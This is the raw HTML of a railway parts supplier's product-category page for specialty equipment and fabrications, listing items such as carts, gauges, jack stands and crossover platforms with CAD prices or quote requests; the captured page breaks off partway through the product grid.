

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/products/21/Rail+Sweep,+R290+Rail+Gear,+Driver
body_size: 8917
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/products/21/Rail+Sweep,+R290+Rail+Gear,+Driver?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/products/21/Rail+Sweep,+R290+Rail+Gear,+Driver?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/products/21/Rail+Sweep,+R290+Rail+Gear,+Driver?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/products/21/Rail+Sweep,+R290+Rail+Gear,+Driver?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip-->  <div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- products  start here-->
    <div class="inner_page">
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li ><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li class="active"><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
    <div class="ryt_sc-out">
    <div class="ryt_sc">
    <h2>Products   / <a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></h2>
    <p><p style="text-align: justify;">Using manual machines and CNC technology, IPS bends, drills and custom machines rail for bridges, staircases, switches, carts, hydraulics, specialty applications, and the list goes on. Our highly skilled team of welders, machinists, fabricators and designers can work out what you need, how to make it, and get it to you in as short a window as possible.</p></p>
<table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td><form name="ff1_cart_895" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="895" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/895/Culvert+&+Flume+Relining'"><a href="/product/895/Culvert+&+Flume+Relining"><img src="/dat/products/1303_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/895/Culvert+&+Flume+Relining'">Culvert &<br>Flume Relining<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_201" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="201" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/201/Custom+Rail+Machining+&+Bending'"><a href="/product/201/Custom+Rail+Machining+&+Bending"><img src="/dat/products/150_s.jpg" height="112" style="margin:23px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/201/Custom+Rail+Machining+&+Bending'">Custom Rail<br>Machining &<br>Bending<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1369" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1369" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1369/A-Frame'"><a href="/product/1369/A-Frame"><img src="/dat/products/2480_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1369/A-Frame'">A-Frame<br><br><br></div>   <div class="price" style="color:#F00;"><b>$158.45 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1764" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1764" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"'">Air Reservoir<br>Lifter<br>"Thornton<br></div>   <div class="price" style="color:#F00;"><b>$729.22 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1345" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1345" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1345/Block,+Aluminum+Rail,+4"+x+8"+x+16"'"><a href="/product/1345/Block,+Aluminum+Rail,+4"+x+8"+x+16""><img src="/dat/products/2049_s.jpg" height="103" style="margin:27px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1345/Block,+Aluminum+Rail,+4"+x+8"+x+16"'">Block,<br>Aluminum Rail,<br>4" x 8" x 16"<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1344" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1344" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1344/Block,+Aluminum+Ramp,+4"+x+12"+x+12"'"><a href="/product/1344/Block,+Aluminum+Ramp,+4"+x+12"+x+12""><img src="/dat/products/2078_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1344/Block,+Aluminum+Ramp,+4"+x+12"+x+12"'">Block,<br>Aluminum Ramp,<br>4" x 12" x 12"<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1445" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1445" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1445/Box,+Thermite+Slag'"><a href="/product/1445/Box,+Thermite+Slag"><img src="/dat/products/2600_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1445/Box,+Thermite+Slag'">Box, Thermite<br>Slag<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1664" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1664" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1664/Box,+Truck+Bed+Tool+Storage'"><a href="/product/1664/Box,+Truck+Bed+Tool+Storage"><img src="/dat/products/2921_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1664/Box,+Truck+Bed+Tool+Storage'">Box, Truck Bed<br>Tool Storage<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1347" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1347" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1347/Bracket,+Grease+Bucket+Holding'"><a href="/product/1347/Bracket,+Grease+Bucket+Holding"><img src="/dat/products/2052_s.jpg" height="153" style="margin:2px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1347/Bracket,+Grease+Bucket+Holding'">Bracket,<br>Grease Bucket<br>Holding<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1031" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1031" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1031/Cart,+Brake+Shoe+Trolley'"><a href="/product/1031/Cart,+Brake+Shoe+Trolley"><img src="/dat/products/2764_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1031/Cart,+Brake+Shoe+Trolley'">Cart, Brake<br>Shoe Trolley<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1754" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1754" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1754/Cart,+Wheel+Set,+5,000+Lbs.'"><a href="/product/1754/Cart,+Wheel+Set,+5,000+Lbs."><img src="/dat/products/4447_s.jpg" height="133" style="margin:12px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1754/Cart,+Wheel+Set,+5,000+Lbs.'">Cart, Wheel<br>Set, 5,000<br>Lbs.<br></div>   <div class="price" style="color:#F00;"><b>$9,417.47 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_894" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="894" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/894/Concrete+Tie+Spreader+Ass'y'"><a href="/product/894/Concrete+Tie+Spreader+Ass'y"><img src="/dat/products/2814_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/894/Concrete+Tie+Spreader+Ass'y'">Concrete Tie<br>Spreader Ass'y<br><br></div>   <div class="price" style="color:#F00;"><b>$13,059.52 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1669" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1669" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1669/Dolly,+Locomotive+Electric+Cable'"><a href="/product/1669/Dolly,+Locomotive+Electric+Cable"><img src="/dat/products/4301_s.jpg" height="121" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1669/Dolly,+Locomotive+Electric+Cable'">Dolly,<br>Locomotive<br>Electric Cable<br></div>   <div class="price" style="color:#F00;"><b>$4,285.79 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1475" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1475" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1475/Gauge,+Hi-Rail+Wheel+Alignment'"><a href="/product/1475/Gauge,+Hi-Rail+Wheel+Alignment"><img src="/dat/products/3044_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1475/Gauge,+Hi-Rail+Wheel+Alignment'">Gauge, Hi-Rail<br>Wheel<br>Alignment<br></div>   <div class="price" style="color:#F00;"><b>$7,213.22 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_197" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="197" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/197/Gauge+Plate'"><a href="/product/197/Gauge+Plate"><img src="/dat/products/147_s.jpg" height="97" style="margin:30px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/197/Gauge+Plate'">Gauge Plate<br><br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_194" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="194" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/194/Hydraulic+Boom+Extension'"><a href="/product/194/Hydraulic+Boom+Extension"><img src="/dat/products/3135_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/194/Hydraulic+Boom+Extension'">Hydraulic Boom<br>Extension<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1069" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1069" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1069/Jack+Stand,+60,000+lbs.'"><a href="/product/1069/Jack+Stand,+60,000+lbs."><img src="/dat/products/3166_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1069/Jack+Stand,+60,000+lbs.'">Jack Stand,<br>60,000 lbs.<br><br></div>   <div class="price" style="color:#F00;"><b>$8,596.50 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1070" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1070" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1070/Kubota+Tool+Storage+Box'"><a href="/product/1070/Kubota+Tool+Storage+Box"><img src="/dat/products/3181_s.jpg" height="88" style="margin:35px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1070/Kubota+Tool+Storage+Box'">Kubota Tool<br>Storage Box<br><br></div>   <div class="price" style="color:#F00;"><b>$1,395.29 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1596" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1596" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1596/Lift,+Draft+Gear+Compressor'"><a href="/product/1596/Lift,+Draft+Gear+Compressor"><img src="/dat/products/3192_s.jpg" height="148" style="margin:5px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1596/Lift,+Draft+Gear+Compressor'">Lift, Draft<br>Gear<br>Compressor<br></div>   <div class="price" style="color:#F00;"><b>$3,327.21 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_229" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="229" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/229/Locomotive+Winch+Cart'"><a href="/product/229/Locomotive+Winch+Cart"><img src="/dat/products/438_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/229/Locomotive+Winch+Cart'">Locomotive<br>Winch Cart<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_198" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="198" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/198/Operating+Levers'"><a href="/product/198/Operating+Levers"><img src="/dat/products/148_s.jpg" height="50" style="margin:54px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/198/Operating+Levers'">Operating<br>Levers<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1446" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1446" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1446/Pad,+Hydraulic+Lift,+Set'"><a href="/product/1446/Pad,+Hydraulic+Lift,+Set"><img src="/dat/products/3244_s.jpg" height="117" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1446/Pad,+Hydraulic+Lift,+Set'">Pad, Hydraulic<br>Lift, Set<br><br></div>   <div class="price" style="color:#F00;"><b>$2,342.40 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_413" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="413" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/413/Pin,+Bridge+Signal,+Short'"><a href="/product/413/Pin,+Bridge+Signal,+Short"><img src="/dat/products/3348_s.jpg" height="76" style="margin:41px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/413/Pin,+Bridge+Signal,+Short'">Pin, Bridge<br>Signal, Short<br><br></div>   <div class="price" style="color:#F00;"><b>$707.46 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_414" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="414" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/414/Pin,+Bridge+Signal,+Long'"><a href="/product/414/Pin,+Bridge+Signal,+Long"><img src="/dat/products/3347_s.jpg" height="86" style="margin:36px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/414/Pin,+Bridge+Signal,+Long'">Pin, Bridge<br>Signal, Long<br><br></div>   <div class="price" style="color:#F00;"><b>$786.57 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1253" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1253" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1253/Platform,+Adjustable+Crossover'"><a href="/product/1253/Platform,+Adjustable+Crossover"><img src="/dat/products/3457_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1253/Platform,+Adjustable+Crossover'">Platform,<br>Adjustable<br>Crossover<br></div>   <div class="price" style="color:#F00;"><b>$1,447.00 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1254" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1254" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1254/Platform,+Adjustable+Crossover,+Long'"><a href="/product/1254/Platform,+Adjustable+Crossover,+Long"><img src="/dat/products/3459_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1254/Platform,+Adjustable+Crossover,+Long'">Platform,<br>Adjustable<br>Crossover,<br></div>   <div class="price" style="color:#F00;"><b>$1,382.79 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1489" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1489" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1489/Post,+Intermodal+Hand,+LH'"><a href="/product/1489/Post,+Intermodal+Hand,+LH"><img src="/dat/products/3463_s.jpg" height="120" style="margin:19px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1489/Post,+Intermodal+Hand,+LH'">Post,<br>Intermodal<br>Hand, LH<br></div>   <div class="price" style="color:#F00;"><b>$53.76 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1490" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1490" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1490/Post,+Intermodal+Hand,+RH'"><a href="/product/1490/Post,+Intermodal+Hand,+RH"><img src="/dat/products/3464_s.jpg" height="97" style="margin:30px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1490/Post,+Intermodal+Hand,+RH'">Post,<br>Intermodal<br>Hand, RH<br></div>   <div class="price" style="color:#F00;"><b>$53.76 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_551" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="551" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
